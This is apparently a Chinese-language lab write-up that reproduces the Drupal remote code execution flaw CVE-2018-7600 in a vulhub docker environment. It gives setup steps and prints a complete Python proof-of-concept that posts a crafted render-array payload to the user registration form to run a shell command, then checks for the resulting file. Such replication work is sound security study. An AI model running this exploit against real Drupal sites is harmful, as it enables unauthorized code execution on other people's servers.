远程代码执行CVE-2018-7600
最近打的靶场不约而同地都用到了这个漏洞
好好复现下,主要针对的是Drupal的cms框架
漏洞环境搭建
主要利用vulhub漏洞靶场的环境搭建,建议docker配一个阿里云的镜像加速器,不然的话拉取镜像的时间会很久
在/etc/docker下创建一个daemon.json文件
写入
{ "registry-mirrors":["https://6kx4zyno.mirror.aliyuncs.com"] }
之后使用
systemctl daemon-reload(重载文件)
systemctl restart docker(重启docker服务)
发现使用docker-compose up -d命令可以迅速搭建好漏洞环境,一般在半分钟之内
启动docker容器
![]()
访问8080端口
安装完成
漏洞利用
1 import sys 2 import requests 3 4 print ('################################################################') 5 print ('# Proof-Of-Concept for CVE-2018-7600') 6 print ('# by Vitalii Rudnykh') 7 print ('# Thanks by AlbinoDrought, RicterZ, FindYanot, CostelSalanders') 8 print ('# https://github.com/a2u/CVE-2018-7600') 9 print ('################################################################') 10 print ('Provided only for educational or information purposes\n') 11 12 target = input('Enter target url (example: https://domain.ltd/): ') 13 14 # Add proxy support (eg. BURP to analyze HTTP(s) traffic) 15 # set verify = False if your proxy certificate is self signed 16 # remember to set proxies both for http and https 17 # 18 # example: 19 #proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8080'} 20 #verify = False 21 proxies = {} 22 verify = True 23 24 url = target + 'user/register?element_parents=account/mail/%23value&ajax_form=1&_wrapper_format=drupal_ajax' 25 payload = {'form_id': 'user_register_form', '_drupal_ajax': '1', 'mail[#post_render][]': 'exec', 'mail[#type]': 'markup', 'mail[#markup]': 'echo ";-)" | tee hello.txt'} 26 #发送恶意代码 27 r = requests.post(url, proxies=proxies, data=payload, verify=verify) 28 #验证 29 check = requests.get(target + 'hello.txt', proxies=proxies, verify=verify) 30 if check.status_code != 200: 31 sys.exit("Not exploitable") 32 print ('\nCheck: '+target+'hello.txt')

发现在网站服务器上的确存在hello.txt(说明代码已经被执行)

参考文章
https://blog.csdn.net/qq_51295677/article/details/131975245
https://blog.nsfocus.net/cve-2018-7600-analysis/
https://xz.aliyun.com/t/2271?time__1311=n4%2BxnieDq7qCqAKDtKDsf32r7GO7DgD3oggYD
https://paper.seebug.org/567/

